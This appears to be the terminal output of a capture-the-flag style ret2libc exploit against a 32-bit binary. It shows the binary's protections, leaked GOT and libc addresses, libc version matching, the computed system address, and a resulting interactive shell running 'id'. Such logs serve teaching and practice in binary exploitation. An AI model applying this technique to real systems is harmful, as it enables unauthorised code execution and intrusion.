 Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
[+]   main_addr ==> 0x80484be
[+]   write_got ==> 0x804a010
[+]   write_plt ==> 0x80483c0
[+]   read_got ==> 0x804a004
[+]   read_plt ==> 0x8048390
[+]   bss_addr ==> 0x804a120
[+] write_addr ==> 0xf7e71c70
[+] read_addr ==> 0xf7e71c00
[+] There are multiple libc that meet current constraints :
0 - libc6_2.23-0ubuntu11.2_i386
1 - libc6_2.23-0ubuntu3_i386
[+] Choose one : 0
[+] libc_base ==> 0xf7d9c000
[*] gets_addr ===> 0xf7dfb3f0
[*] system_addr ===> 0xf7dd6db0
[+] read_addr ==> 0xf7e71c00
[*] Switching to interactive mode
$ id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),
128(sambashare)
$